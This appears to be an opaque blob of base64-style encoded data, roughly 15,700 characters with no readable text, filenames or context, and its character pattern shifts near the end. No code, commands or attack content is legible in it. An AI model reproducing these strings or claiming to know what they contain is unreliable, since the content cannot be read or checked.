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
